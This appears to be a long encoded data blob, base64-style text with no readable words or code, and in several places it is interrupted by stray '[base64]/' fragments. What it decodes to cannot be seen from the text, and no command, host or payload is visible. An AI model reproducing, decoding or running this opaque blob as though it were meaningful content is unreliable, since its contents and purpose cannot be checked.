Vcw68PTsO1IcKjwoALwrQlbcK3X8KMwqgDwqjCg3/DmcK7wpAnX8Osw79QYU3CsHJfCMOWWMOFE8O7csK3ZU3DiybDt3bDg3vDsB7Dn8O3w5BjwqZUwq7CqcKhw77Djl88w4o2JMKnwoPCkMKRwqTCi1YdSMKEfsKaw6AoBS/[base64]/DlMOCwpTCg8O8USHDpWZnwrnCr8OlA8K2w7Efw7PCnB7DpQzDq2XCoGdja8OUdiXDhhBvw5HCn08ywrY9w54wMmbDu8O3CcK9csKuTcOLSMKPc8OQcBdXKMKsfsOCYhRGw5bClC3CiS/CnjTCi1XDhGhlw7oJJ8OcU3k/wpzDpiBuC1jCj0oywrTDj0bDgMKuw7zCg2IJwo/Cj10SwqTCi8OSw5/DjcKGN0PCpsKEDiILwr8iwoJHwoTDrx/[base64]/Dn8KTw6vDiCRTw7J+eDZAw4MPfEksEVfDkMOrA0XClFLCvWXDpcOpIhTCt8KOLDzCsVHCnUdzf8O9wpXCqTPDs3oZQmLDlFHCqMKbw6IcWVMybMKSbcKjwrXCqcOCLA/DhETDlsOsLcOtwo/[base64]/ChXHCucObw7HCjyfDuMKLwqvCosKeIMOdbFRAw5/CnQkAVsKiwpHCjcKlw7nCtsKbecKhw5zDhMKeLsOnwrvDs8K/w6bDnW8WH2sdw4XCpjjCgXs1wrU8NS5pwoQGa8KBwrUvwpDClcKtH8KgB1ZoeXHCi8O9LEV1f8K2w6IeNcOMwofDvXU8VcKON8OLw57DsBTDucKvw7Z6A8Ojw7zCog1/wqLCmMOsw70WGSZxTsOZWzbCvmwdwpMgw7TCgC7CnwPDvsKGw5QOwrTDiEvChsKMw7zCiyHDi8KmM8O0w4guYnPCtsO1cD4tw6JWw4/Cm8Kiw6rDu8OwWsKZwpFZPArDh8O/CsKnYsOpVMO2wqLCnQjCgcKbw7DCgHdPHnYpw4NkYg/CrsKLAXRGA1lsw6xYw6zCt8OwNBvCs8OfPkPDrsO4w6PChFHCqsKZZsKje8K4w61tw5IswpXDmnjCuDHCicOMw6MhcFdsMcKpwq7DnHrDscKiARvDk1AcwrfCuMOPw5cQwpfCqMKRwr/DrBHDlm8DW2DCkzU4FMONfMOhw7lSccKNVcOLPwQ/wrfCiMOBYw3CrcK0wqFlf2zDpMK2w714wpANCsOVH8OOGw3CjkpPFMKBwq/DrD1jdsOBH8Oww4gbGcOrwpgiAW0Vw6o4DWDCmsOaw5hJUwbDgUFdJBrDlzMECcOvworCvg4Zwp/[base64]/Dn1vDusOwwrLDpsKdRsKjw7VfBjvCjGsdST3DnUtLSsOhbsKECQnCv3LDmCHCn0nDpRjCgcOQCVpiw7PDtsOTPmHCrMKtMcOQwpQjwovDtcOPw5fChcOBw53Dh8OUPcK4eSLDuMK2XVYswrrDigDCrsO+EMKowpkGw5PCjcOrwqUpwq/CmzNKPMOkwoEiKwViVVsZYkgeYsOiw4BdLyfDoHDCsg4mAmXCmcO6w4RKSSlNwo0BQnp6Myhuw6Jnw40+wosFw6TClgvDkXzCqhLCvjbDl3NlNB1LfDzCmjFhOsOYwq7Ds37Cr8KjccO5E8Kbw57Dp8KgKsKTw4ZEwozDtg/Cm8KDfBYgIBMdwoAULgJBw5onwrdFUsKFNcOvwo0/NmLCkBPDv3HDqcOCwox2cA0Bwq7DrcKDZMOWCsOKwq/CkMKGF01wEHHCj0TCosKXeMOseMOzIlTCpMKEYMOVXsOaLMOtw47CkCPCvn8eY8OjwqnCkADDjSAIwrHDscOnw67DqcK1JlzDhMKHwqEnw5TCvMORw4XDrRDDu8KxwonDixnCgMKew7/DhVLDisOpbBbCj8K1woPDsz/DvgbDt0ILw4hiHMO6dcO1wqfCqjLCocOHw71eaMKAwpzCmsOPEURuwqzDrF/CjsO0wrhpwrk0L8K7C8O/BsO/S3gdwrBwV8OFwrfCqX7DgSlWwoLCoMKJHMOew48oTcKbeBwow6RRwrA9P8KHQMKEJ8OjBEVUwqzCk8O0F2UUfnNUDW5BY2vDiXkiA8O4TcOowoHDt8OHajBFT8OTBiMmfcKsw4DDtAFowodMXDrCvFFsVGLDgcOyw6XDncKhJSTCkXdQHzPCn17Do8KgIxTCq3A/wr3Cr8KRw6DDhiPDl2cgwpjCqMOUwocRw6DChcObXcO1F8KNw6bCmsOGGxweAEzCrcO7CcOOwqIFAMKUBkbCpcKjWcKuckvDigbDg8O5wqXCvTPDkMOxV8Khw4vCmWJKAg/DrnMgwonDk8OaVcOQSMOKGMKgw5rDkUPCpcOmwrTCsMK1bk1nw5TCg8OCw7bCoxouZMOTw6/[base64]/CqsKIAcOow7PDkC3CgsKUw7Jow6RKwocXwqUTw6bCsQtgw6YxaCYkwpvDqMKgw6TChsKZwpvDu8Kqw4YYA0QsUsKVw508QmhyFBtxF1TCi8Oww5QZV8Kzw6sfNMKDew7DjgXDqcKvwqXCp0sHw7nCngRfG8KMw5zDiFwAIsOAfCzCrcK4w5vDksKUA8O8UMOYwpPCtx/[base64]/wpdMdMKdw4Z9w7LDo8Kaw4IiR8OTYBbDkcOUwqd7KMK5w4zCt8OUVcK/w4huwqZpw5sywpLDicOZwrk9w6jDjiLDoAIaw77DhkzCnQxvekPClF/Du8O/w7jCtijCgsKMw6DCnFzDmcO8SsOMw4vCssO2ZgpFwrjDu8OLfWPDgnsow4rDuRc1wqEMMVfDqxZ7wqsxFhvDsT/DjUXClnVKFGQUHsOHw5NXDMKXMXLDh8OLwo/DhcO7TsK2RcKawrzChwbDr8OGL0AGw7nDrQ7DnMKIHsO6QsOUwqjDiMOYEsKYw4XCjMOlScOnw57CtMKcwqDDrcO1GQ5ew5PDiijDkMKWw6FiRMKCw4x+fsOdG8OjRXHCrMOKBcKrU8OMwqEeZ8KywrbCgjZwwpk/NB0HD8OIfT7CrWcpR8KaZ8K4w6nDoXTCg0DDvEQ7w53CsXwfwqbCsH97OBnDo8Ofw4I4w6tJAyDCqUJLwozCujwdSz/DncOswqTChRxOf8OYw6Y1w57Cl8K1wrPDvsKDAcKkw6U9OMKpDsKdfsKdYH8CwoHDhsK8IMKFJDtnUcKtEQ3Ds8K8w5V+eGTDlV/Cr2vCo8K6w7fCqg/CpBTDsMO4wr0ywq9GwoECw6/Dp8K7wrrDpmBHw5wAaEnDqcO2wrBBaCNbZkk6TEPDvsOXWzY/[base64]/Cpjk9QX1AwrjCkyQOI8KZw67CuTjDlMOAwp00CAjCrWDCgcOcw4tbJGFcwoIWdGLCljHCscOofyQSwqjDihdza11bKmgmGCHDjXs+w685wqseDcKQw44rQcKed8KLwrJJw6guRSduw4jDmmZOwpZxC8OnwoZhwo/DkXjChR88f8OIw7BEwpJPfsKJw7zDjCjDvVfDi8OXw5fCrmBlW2tJwo/Dl0Qzw5vCv0rDmArDjBA6woAPJsOQw7xwwrViw5ACBcKfwpTCksK/w5ZgaR3Dl8OMCnBeBcOfCsK/[base64]/Dv1zDpDDDh8OfbFkNFUg0wqtJw5Mywr9nNA5dw6fCnMKsw7zDhBsowrswwrbChMO8w7YawoPDlsOUd0oCwp9OMDZZwprDlHV9QsOvwqrCvEsRbU3Cn3hvw5zCq01lw7HDuMODezF8fBDDjR/[base64]/[base64]/DosOHaBfCi8KGwpJzCsOMUVPDpBMSwoRTw750I1AswqjDtcOGw5Q6ImVcHiLCqcKXJcKtZ8Knw6tuFwIPwpQ/w5vCkFoqw4/DrsK6IcOnDsKTNsKUQ17CgGltRy/[base64]/CksK5FF/DosKtwr1Mw6cvw5hDIknCrcOWb8K1ccKEU0hEwqrCt15WLzXCowtCFcKgFB9vwo7Cr8OtFGrDjcKYZ8KFw4LChcKcNsO6wqEtwoXDrsKNAcOnw7zCqcK4H8KUGljClB/[base64]/[base64]/w7U0eVMIH8K7w7IswqbDksOjwrDDqcOzcjXCjsKQOBEzAcKKdsObD8Orw7JyK8KlwrY/NBnDn8KwwqLCim5TwrrDmS3DgBvCnjgPAzZtwrPCrQbCqcKsZsOIwrErNcK9HsOzwp/Cv2VhRVBqWcK7w51Zw6R7w6tkwp/[base64]/Dh28dwqR+MsOyw6vCgMKTTcKja2vCpcKHwo3Dk2Bde1Afwqh4GcK+F8K3cT/CscOcw4zDlcO8G8KnC2wiB29mwo/[base64]/CphzCrMOpw6rDvMK5w4XClMKUOX3DqcOiwr3Ck2zCrMODHCvDo8OnwrTCkVnCmxYJwrITw5HDt8OTTnwdJFLCuMOnwpbClsKaaMO8b8OZJMOoRMKACsOvChzDvC8JPcK3wqjDk8KWw6TCtTgeC8K/wrHDvcOdZ34Kwo3DicK/EVLCl2oJTgLCiD1iSsOvYnfDkigzFlvCu8KefBnCrEMfwp9LFMOLUcK0w7/[base64]/CtXHDkMKxw7LDt8KdGk/DgljCq3jDqsKiFsOfX0hodEBTwqfCsApLw4bCqcKPPsOvw6fCr0J+wr4KasKHwphdOhwSWXLDu3vCgB5QTMO4wrRMQ8OywrMDWDrCijcIw4DCuMKkDcKvbsK6ccOFwqPCgcKdw4VPwqNPfsOofUzDmVQww73DohPDvw0Uw5oEEsOswrRUwo/Dp8Oowo4CXhYkwpTChsO5d1XCp8KIbcKHw594w7opEMOiOcO5PcKIw4wYYMOOIDjCgHEvQlo7w7bDjkg6wrrDmMKQY8OWc8Oewo3DmMOEN3/Dv8OiHz0ZwoLCvMOkFcKtPn/DosK6cxTDuMK4wqxhw4ZswpDDjMKjWCRxBMK6JX3DpVEiIcKXEk3CncOMw70/bhXCjh7ClFnCpBHDlBEmw5FGw6nCsn3ChS5cbcKaWwAhw6/CiMKuME7CuhDCpsOew5Apwqcdw5I/QUzCuAzClsKPw455wptgSXokw4I6E8O6a8OVTMO3wrJMw4HDggkYw77Dn8KjaADCscKQw5ZDwozCqcOmJMOkX1/CoAnDuhHCrmDCqzjDtH4ZwrxPw57DosOtw7x9w7cDBsOWKhRdw6/CqcOzw7/DuU5Uw7MHw4zChMONw69INHzCnMKSd8Oew7MGw6zCjsO6McKfFShFw68Pf1cHw57CohTDujnCn8K4w4QbAELDhcKwAcOdwrtxGX3DjcKxP8OSw7DChcOvesKpRyEqbcOvNj4mw6jCoMKBNcOGw7kCDMKpBFEHel5Mwp5cPsKyw7/CpjXCgDbDlno8wojCg8Ofw7DCmMO8e8KWZW9/wp9hw6NOZ8Kxw644IBNwwqt+OVAZbMOXw5PCqsKzZMOQwonDpBHDngDCni/Ciz5XScKFw4IjwrcRw7kfwphBwqbCjSPDskM1F1xMQBjDtcODW8KXQQDCl8Opw5YxEA8iGcO1w4sdEGEIwrwzZMKfwokYPCHCk0XCk8Knw6ZiRcKbMsOlwobCrsKZw75kPcKbCMO0T8K+w6k5BcO/MzwKOMKdMxTDuMOGw6psEsO/YDXDnMKLwqPDiMKDwqQ5c056DwkHwprCjnI4w60HPn/DujzCmcKgGsOlw77DmS5EZEjCoHzCkEXDrsOQEcKxw73Cuh/CtzbDtcOQbEEhU8ObOsKhT3ohOC9Rwq3DvTdzw4jCtMK5w6wWw57Ci8KAw7cZO34wCcOFw5nDgRJ9GMORSRgsPxo+w7EMBMKvw7fDrgNGJhhIMcOZw74Gwrw4w5DCu8Otw7gTasKBbsOSEC3DhsOiw6dXRMKXKQBvRMOcKy/Dswcww6QBZ8O+H8OkwrVtZDk2RcKVACvDrR5/VRPCll7CkBVsTsOrw5/CmMK/TQhIwqI4wr1Lw49VYT4Sw6kSwqXCoi7DosK+OFYYNcOTJhoLwogtU0MlSgQ7dCFeMcOkT8KTSsKJNyHCnRvDpi9LwrYGfBgCworDnMKvw7vDkMK1dVbDtUFDwrFgw7tPUMKhCF/DsmMIbcOyW8ODw7XDpcKfW3lJH8OSOFtew6LCsVgUJmhOPV1meWEcXMKTVMOZwoYmMsOyDMOtS8KhJsKlTMOlF8O8PMKZw7MUw4USSMOxwptySgxARF9/[base64]/[base64]/DsMKTw5ZII8O1BsKPwosVwq/Chk93MsOEFcOcFRg9w77CtG1OwphoE8KwVsKtAmXDhREkG8OEw7LCl2/[base64]/CqWBqNMKSwqvCvSvDs0vDogIRw4kTwrPDiMKPw5TCqRYQU8Kow5rCg8K/KcO/w4PCvcKSw7PCon92w55hwrQxw5xWwqzCsBluw5FpI2TDn8KAOTXDhADDk8OrBMOAw6Vhw5BcF8OTwoXCnsOlNlnCuhtqAjnDrgZcwqIew4/DnmUHEyPCi14YXcKlY1wyw4JRDxhIwpPDtMKoPHtqwoxuwqdxwrkjG8O1CMO8w7TCgcOawr/ClcOGwqdpwrjCoAJVwqjDlCHCn8KnJBPClETDmcOnD8OyBwEXwpcKw6d3DXfCighMwrAPw6tVDHFMXsOiG8OGZsK2PcOew7xBw7jCksOuDVPCgQlFwpUTJ8K5w4zDvHBLV0nDkjjDmmREw6TCkQoOTsOVNhbCmm7CtBZ/TRTCvsOhw6Jbf8K1HMK+wrZKw6ImwqEdUztdwqXDjMOjwrbClWlnwrPDk0gqGUJ9KcO/wojCtT3CkjYxw63DrRgKZVEkB8OsOn/ClsKuwpjDncKAOG7DvjgzTMKUwoQHWnTCrMKPwqFUKG0vYsO2w53DqCvDrMKpwpgKYh3CuUpIw51FwrpAN8OMKgnDvX3DtcOgw6Adw6t/IjjDtsKDZmjDncOGw7TCkcKufHZoAcKTwrLDqjAOXmQUwqM2JUPDqH/ChCd3dcOGw6Qcw7XCjDfDs1fCvTnDv3LCvhHDsMKVUcKaRSA+w4AUEWxmw410w5YBEMKEFQ4xT1w1HxAawrPClHHDoATCgsOaw5IhwqEGw6nDhMKEw4FxScOPw53DusOLB3jCpEPDicKOwpQ3woYPw5wrKGTCsG1Vw4cLcAHCtMO4HMOwBj3CmGE+HMOqwoB/TU8fAcO/w7nCmjkXwrbDksKKw7vDoMOXEDtLcMKKwrnCssODVRzCjsOhwrbCqyjCusKuwpLCuMKuwqkaGxjCh8KyWcOQUTrCqMKnwpjClz8zwoLDqFw5wojClCwwwpnClMKswq8nw6olw7bDkcKISsO+woXDsylhw7IzwrFkwp/DsMKgw5JJw6pGIMObEDrDll7DusOcw5s6w4sew6Zmw6kxbUJ5ScKoSMKdwrNaFX7Dr3LChMKPHFUNIMKIAF5+w40Pw6vDt8OlwpLCi8KqLMKcRMOLe2rDm8KGDMKpw77CocOHBMOTwpnCmV/DpV/DoxjDph4mJsKVFcOTJBjChMKcfX4Nw5rDpibDi1Ygwr3DjsKqw5IIwrXCvsOUKcK0A8OBIMOQw6x2HizCrCxPZDjDo8KhUiVFNsKRw5Q5wrEXd8Omw5Rpw7t/woJtfsKkHsKpw7N6Cjdgw55mwoTCucOqUcOdQDXCj8Ogw4pVw77DlcKwecOWw7zDpMOsw4B+w7HCqcKjAUrDq1wIwq3Di8OeYmJ/dcOFC1XDlMOawqhhw5vCg8O2wrgtwpDCo1tTw6k/wpo8wq4VaTbCqmfCsVPCr1LCmcO6V03Ct2xASsKeTh/[base64]/DjyZaworDtBDCkno2MHDDkMKCa8OqWjfDn0d7FsKVwogxGgfCqB9aw5VKw6jCusO0wpImbkfChznCgRsIw6/DoBgKwprDh39EwoHDgkdKw4TCrHoZwoovw6EAwro7w6Iuw4lhIcKlwqrDo2DCl8OBF8OaS8KZwqTCkDd7DSwsBMK8w4rChsKJHcKIwqV7w4QeLRpDwr3CgEMkw7TDjh9Ow7DDhmNZw6Zpw7/Drix+wp85w4nDoMKBYEjCiyNZZsKgVMKawoPCrcOETQsZL8OOw6PCgTjDkcK/w7/DjcOIUcKZFDUnZyMgw47CuUY4w4HDgMOWwpVDwrsfwoDClyLCp8OlXMKlwo9YZjw+JMOZwoEtw6bCgMOTwoJoDMKcX8OdVG7DiMKAw4PChCrCt8K4VsOOUcOzJEZPfzwNwqlzw5FEw4vCpBnCoyEVBMO+QyfDrlUFY8Oww4PCrEd0wq/ChhhnGBbCkk/DuGpOw7F7HcOFajlPw6wYKDlawq7Cnj7DsMOuw7htAMO1A8OBEsKRw7sXAcKcw6zDh8OYf8Kmw4fDjsOrCXTDpMKZwrwRMn7DuBDDvgAnAcOCAU0/woTDpWTCkcO/PVPCoWNow7cTwqPCl8Klwr/ChMOkbBzCnAzClcKGwqvDgcOAWsO2wrsQwrvCv8O8KhMTEBkAA8KhwpPCq1PDkWLCnzMWwqkCwrTDlcO9G8KYWz/[base64]/DnQRww5XCmnvCrEHDvcOLw5AaG8KxR8OAIWzCoFQXw4fCusK/[base64]/CvG8RVsKQwo/DhsKbwo9zTSg4JwLCmwxMwqnCk2gPw47DqcOEw5zCocOcwobChhXDqMOEwqPDvE3CuQPCrMKFFlFkwqlLEjfCmMORwpXDrGPDtQbCpsOJPFNLwpkHwocrRSMId3cqbw98CMKvO8KjCsK6woHCqi/[base64]/DjsKSUQd5w4NbKFvCksOHw6/CsSTDiwTDiDLCtsOqwoFOw4gfw6LCiFjCtMKCZMK7w6QUQFVvw7gfwpxADE9NbsOfwpl6woHCuTQpwrLDuHjCk1jDvzNlw5TDucKYw7fDuCUEwqZawqpHScOLwo/[base64]/DlQR/wqZlS8K2PMKOMcKvwpjDncKFecKhwqNXa3Q+AcKWMcKIw5wBwqdnX8K6wqQjWChYw4xXZMKsw7MWw7PDsGdPXh7Dp8ONwq/CusOgKyjChMOAwrkewpMCw6J0F8O2d2l2KMOmWsKtI8O0LBXCrEUcw4nDkXYkw6JKwqwuw5DCuEgmCMK9wrjDo1c2w7HCoUbCj8KaLXDCncOBEVk7W2IIHsKlwqTDpWHCicOOw5XDtnfDmcKxUi3DilN8wp1Lwq1wwpLCkMKBwrYVG8KXYirCnD/ClDPCmxvDtEI2w4LDnMOSOypPwrcGYcKvwpEreMOUaGV5fcOBIsOCSsOewrTCmkTCiAk3BcOePxLCqcKqw5zDiVNKwow5OMO+NcOsw4XDoTsvwpPDiGEFw4vCrMOlwr7DhsOtwrLCh3fDqgNxw6rCvgPClcKPPnk/w5bDl8KbPWDClsKKw4Q+K1rDoGbCnMK6wrDCiTtlwrLCqQTCpsKyw5Y0wrExw4nDvCtaBsKVw77DsEwDHcKcbcO0B03DncKwUG/CicKzw4xow5soOETCn8OAwq0iecOAwqAkRsO0RcO1K8OFLTF/w48wwrd/[base64]/CpinDncKPJwEiLyDDvcOqJw/DgMKFwpYuw6nCrBw5w59zw6HDjTnCvMOhw7rCgcOLBsOoKMOjMsO8BMKbw55kR8Oww4fChWlOecO9HMKaTcOMLsKXIwLClcK5wrsBXRbCiX7DmsOqw5HCsT1UwrNKwoDDhQTCmntWwqLDhMOKw5PDhE9ew7lGCMKcCMOPwoR5T8KXdmcQw4nCjSzDosKdwpUUEcK/Pgs6w5UzwrIwWA/CpQZDwo8xwpsUw6fCsTfDu2lgw6/Cl1s8LCnCj3F0w7fDmnLDpDDDhcO0XzVewpXDmV3DhDfDvMO3wqvCosKowqkxwqNcCBzDiGN8w5jCn8KsF8ORwpbCkMK7wpkVAcOfPcKFwqhdw6UYVBx0RR/DlMOKw7nDvQDDnmTDmhfDiWAEA300URLCg8K6a14gw4/Ci8KOwoNWPcOBwq1RcwrCrHEvw5bDg8Oqw7DDvlw8YxfCiEp6wrFQMsODwprCrjHDu8O6w5QowqI5w6Bvw5AgwrXDmcOzw6PCgsO7LcK7w7pAw6TCvywqbsOiDMKtw7bDssOnwqXDr8KXasK7wqzCuw9uwoVgw5F1WBbDr3LDgwJuVj4Gw59lZMORC8KAw48XEsK/OcOydCRLwq3CnMK7w4HCk0bDsjTCiSxxw4INwoFRwqXDknZAwpvDhRc1GsOGwo1iwqrDtsOAw4YTw5EkM8KwA2jDhD4KYsKYCWAvw4bCpcK8esOCOyENwrMIO8KZIsKmwrdOw5zCuMOLYzQQw7Q+w7bCiSbCosOXbMOPGj/[base64]/Cl8K+w6LDtnMHw5EbO8KBJm/Doh3DmhRYwogifiYvIMKvw4prAAUAPn3CiQPDhsKIJcKEYEbCgiM9w71vw4bCpHdnw7IXTxnCjsKEwo9pw7zCh8OOfFhZwqrDncKdw6x4EcOnw5Jwwo/DusO2wqp2wodNw5jCisKMdSfCiEPCvMOGSxpYwpN2dU/DosK+dcK/w4J4w5Qdw6bDoMKCw4lkw7TCv8KGw4fCrFVlFlrDnsKnwovDmRdTw5xwwqfCjHx6wq3Ct2nDpMK6w6gjw5PDrcOmwrYCY8KYEsO6wo/CucKFwqtrTHE6w4p6wrvCjyrCrBwuQDYkAmvCrsKvZcKiwqtdOcOVccK8FW9va8OQc0crwqU/w6sae8OqCMOAwrjDuH3Doi1ZKsKSwo/DoiUuQsO2JMOGfFcAw5HDqsKGDX/[base64]/DpcOAw7bDiUYJXsKgIcKwIsOWw78lNcOaLsKgwqXCkWbCtsOVwqJ0wrLChwYHJlTCiMOxwodWP28Zwociw7MGEcOLwoXCkzkhw6Q7bRfDuMOxwqtqwoDDt8KxeMKLbQNVKBxeXsKOwqHClsKUYzh9wqU5w7TDrsOLw4k8wqvDkzMLw6fCjxfCu0XCj8K4wq8mwq/Ct8O6w6wOw6/[base64]/DmCUNecKhZnwAFcOCw7FMN8OIY8O4InLCqnViGcK4CiXDhcO/LAPCpMOaw5XDlMKEGMO4wrDDjQDCtMOZw7XDtBHDp2DCsMKLO8K3w4QXSzBIwqAkCF80w5nCkcKew7DCicKDwoLDrcKdwqRNRsOZw4LClcOZw7YjUQPDu3wrLk5mw5kQw4waworDrE/Co0UiEAzDisOmUUvChwDDqsK+MwDClcKAw6DClsKlIGdyCVRJCsKtw6QdAhzCpn1lw7bDmQN4w4ovwpbDjMOAIcK9w6HDhcK2JFXClcOpC8K+wr5mwrLDvcKLSFTDhUtBw53Di29ee8OjdBpmw67CqsOew6rDvsKQB1zDtzUCO8OHV8OpSMKHw5c/[base64]/[base64]/[base64]/[base64]/DgMOsUALCjSAxNmhbwofDqcOcI8OXBsKoB1nDgsK0w4k3XMKoB3VVUsOrbcK5al3CgUDDtsKewpLDj8O2DsODw4TCqcOpw6vDnVJqw6UPw71NJCsYYlhIwrjDiU7CqHzChzzDoT/DtW/DiyjDscOYw7k5MEbCs0dPJMOiwrg3wojCrsKxwrR7w4M0J8OkEcK2wrlbLsKbwqLCpcKZw5Fvw5NWw60nw4l1GcOhwr8UETbCnVoww4/DoT/Ch8Oyw5UnF1XCpAVBwrpXwr4SOcO8MMOjwqoGw4tRw60Iw55PfhPDuSnCghHDg1h8wpPDsMK2RMKFw77DncKLwo/[base64]/CjcKxAMKCwojChcKTWnfCiXTCqcKuwrPDnsKKYsOJMQXCrMKFwq7DgRjCh8ObahbDusKzSUJ8w4EUw6zCjUTDtW/DtsKQwosGIXbDtE7Dr8KBasOGEcOFccOcbyLDryQxwpdjfcKaJxx9XAFGwpbCl8K5E2jDo8O/w6vDlMOqZlo7eBHDmMOpAsO9SiciLk9awr7CljQpw5rDoMOCWA4Qw43DqMKIwr4wwow0w7PCjFQ0w50yGBJqw4DDtcKbwqnChGvDhzsbdcKnCMOewovDh8OQw740P3B/ZRo2S8OaUcKhMcOOVkXChMKSV8KnJsKCwr3DghLChxg2YEAbworDs8OLHTjCjMKlN2jCn8KVdi3DiCPDjnfDuCDCvcO+w6whw4LCvX54fEvDjsOMWsKPwoxKaG/[base64]/T8K9KVgwwrt2IcO7wrPCtcKBBMO/KsKHw7FEdF/Ck8K+PsOBfMK0PmoOwoRfw5INQMO8wprChsOgwrxjLsKAZSgvw5gNw63CqFfDrsKRw7ILwr/DjMKxdMKnJ8KyZRBcwoZ7MDXDv8OfX21Hw7nDpcOXUsOzfwvCly7DvjYrQsO1SMONU8K9LMKOecKSYsKAw5vDkRXDkkTDiMKvPUXCu2nDocK1fcKjwp7DkMODwrJFw7LCuD8bEXbDqsKew5jDni/Dq8KywpRBF8OhAMKwFsKFw7lZw7XDiW/DvVHCvnPDoyjDtBvDnsOfwohswqvCqcO/w6dBwpJ0wrRtwqkKw6DDhcKacw7Cvx3CsSTCncOmZsOjZcK1OsODTsOcWsOZPAIiHyrChsKfTMOYwq0NawcPDcOywr4YIMOpI8KEEMK1wqXDr8O0wo0lbsOJEz/CvjLDokfClW7CuhVuwowLGnkBUcO7wpjDglHDowZRw6TCu0HDtsOMdMOHwqxqwpnDisK/wqhXwoLCrcKmw7Rww6ZywoTDuMKAw4XCuxLChA7DgcOWcyLCmMKHLMO9wozCt1bDjcKjw7VQccKCw608JcO8X8O5wqAHK8KFw43DlMO3cDHDsl/Dl0c+wo0jWxFOBwbCp2HChsKrHgdgwpILwoNuwqjDgMOhw7JZH8K4w4RfwoI1wo/[base64]/Dj2PDlA8Kd2TDtMO2w409woFUwpnCulvCj8O4b8OowqgLDMOZJ8K6wqDDuG86GMOCTkHCv1XDqDAvcsOHw4DDiUwAXsKPwqd9CMOdTRbCvsKlHcKoTcOGDijCvcOKS8OsAGU/[base64]/[base64]/wq96CcKwwqEUIcKgX010w47CtcO5wrXCiVMJd383aMO3wpvCuwhMwq1EccOkw74zZ8KFw5HCojtEwow1wpRRwrh7wrnCjknCjcKkLAXCpmnDlMOfFGHCm8KwYBvDusOtd1s5w6jCtmbDkcOSVcK6bx3CvMKvw4/DlMKDwp/DolhGQ3RDUMKqO1dIwqNof8OBwpt6KWtHw5bCqQU/[base64]/DlcKEwr7Dp8Kyw61PwpTCq8O9RcOyBMOEYDLClMOhwocZwpNSw40RRhDCjSTCqyUpbsOpP03Dq8KGAcKIRkrCuMOCOcOnQGnDp8OjYwbDvRDDtsOpE8KyNDrDncKWe04DcHRdRsOjFx45w6h4SsKhw4dlw5zCg1MVwr/CoMKXw4LCrsK0GMKdUAYhOQoHXA3DgcKwAmtXAsK7WUbCgMKBw7nDojE2wrzDi8Ooa3Izw6kgbsKhZ8KQHSvDgsKXw70qNk/CnMOSH8KVw7sGwrzDlD/CqhvDlyNQw4kcwqPDt8KowpEUDnDDrsOdwpXDnjBww6jDg8KqAMOCw7rDiAnDqsOMwozCr8KdwoTDgcOZwqnDr2zDlMOsw4cyOydHwrvCkcOyw4DDr1YAajvCiUJiesOiHsOswo/Ci8Kmwq1fw7hpAcOQKDTCqhXCtwLCp8KREsOQw5NZbMOPE8Oowp7CscOEFsKRZ8K4w7vDvBhpAsOpZhTCpRnCrHrDuR8yw7EDXk/DhcKHw5PDq8KrGsORH8O6a8OWQsKjGiJ8wpMaAGl6wqnCiMO0AD7DgMK1DsOWwqkpwpovVcOnwrXDo8KjPMOKGyPDsMKKAhIQWkHCvEowwqwfwrfDhMK3TMKlYMKUwr1NwoA+JEtuN1XDg8OzwpbCscKoHB4YDMORInsVw4stQlBzJ8KUW8OZeVHCm2XCtHI7wr/CvTbClyTDr1wyw6Fuaj8yFcKiTsKKESpFAhJBEMOHwqrDlynDqMOGw43DiVLCtsKtwpsQLH/DpsKYVcKwfkZTw4o4wqvCg8KcwpLCisKBw7pPcMOXw7pHWcODOUFpNTPCml/Cp2fDocKrwpjDtsKnwq3CllxldsKtGhLDkcKrw6BHMV7CmnnDpVrCpcKnwqLDtsKuw6lNKxHCtGvCq198H8KmwqbDmA7CpmHCqkJrB8KzwpUgNC5WMMKuw4Q/w6zCr8OCw7VBwr7DgAUnwq7CrjDCoMKywqp8YFnCvwfDmGfCmT7CtMO/wrh/wpnCklpZH8K/cS/[base64]/CqlnCmcOAAizDi8OxYcKvwq/CoynCiMOjUMKsM3HDlil+wo/DsMOSRsOOwonDqcOsw6PDkk4Tw4zDk2YewrBrwrAMwqjDusOyCkbDlFJ6bzsTQRdTbsO4woUTW8Okw5p9wrTDp8KFEMKJwr50Pnpaw4x/[base64]/[base64]/DiHN9w7lMwq91w60owoPDjjw/QcOuVcK1w4XCnsO1w4NPwozDl8OSwrXDm1c1wocDw4HDsQDClSzDqXbCpiPChcO0w5bCgsKOSWYawoFhwq/CnhHCpsK8wq7DtwhUOVfDk8ODR38hDsKZQy4WwpnDqRXDisKEUFvCj8OsN8O1w4/CksO9w6vCl8KnwqnCpFJDw6ELPMKtwp0XwpYmw5/CkiLCk8OHK3rDtcKTW0HCnMOTY2cjU8OwEsO2wofCn8OFw67Dl24PNU3CsMO5w6BBwrfDiRnCicKswrPCpMKvwocKwqXDhcK6Gn7DnAZVUCTCvxMGw6dbYg7Djg/ChcOtYxHCpsOaw5YdJ31qQcOPdsKMwojDt8OMwrTCsFVebVDDlMKjPcKrw5IEOHzCn8OHwobCpiFsfx7Dm8KaesKtwqjDjjcfwrcfwpvCnMO1KcOrw4nCtwPCnycgwq3Cmixnw4rDncKLwqHDkMK/RMORw4HCnErDshfChzBMw5LDiC7CsMKTGkUMW8Kiw6fDmT08KB/Dh8O5SMKZwqLDgDnDvcOoF8OFAGEUZsOYV8OlYScqZcKII8KXwpPCpMKCwozDvyhtw7hVw4/DjcOPAMKzBcKBQ8KbSMK5ccKpw5zCoD7CtnLCt3hKfsORwp/CkcOYw77Do8K5fcOew4DDlEMhIxHCljjCmhJ6G8KQw7rDvTLCrVIyEcO3wos/wrp0fivCsVkVbMKcwp/Cq8OBw5wUbcKOWsKtw5Rcw5oqwq/ClcOdwqMpGBHDosK2wr5TwoUmDsK8csOgw7/Cvy0DN8KdW8KSw5PCm8OHFQIzw4XDrQjCug7Cl1Q5AkEhTTrDr8OMRCgJwqjDs0XCqzrDq8Kjw4DDjsO3QAvCmFbCqRdpEW7DuAXCiSjCvcOpGQnDuMKpw6TDm3l0w5YAw5HCqRDCgcKyDMK1w4/DhsOZwrLCvFVvw7nDriZ+w4DCoMOnwonCmxxdwrzCtlLCksK7K8O7woTCv0EDw7h6ejrDh8KDwqIywo9hWTRKw4HDkFldwpZ7wq3DjysyGjRIw7UAwr3CimAaw50Iw6jCtHTDgsOHMsOQw6HDisOLXMOrw6kTYcKowr8OwogYw7vDmMOjCnEmwp3CncOEwqc/w6nCuRfDv8KoET7DqD1wwqDCoMKWw6pew7NcZsK5Ty93eEITIMKjPMKowrNFdlnCvMOYVCDCvcOzwqrDtsK5w78kccK7DMOPSsOocGgLw4AnOhfCosK0w6gRw5lfTSFHwr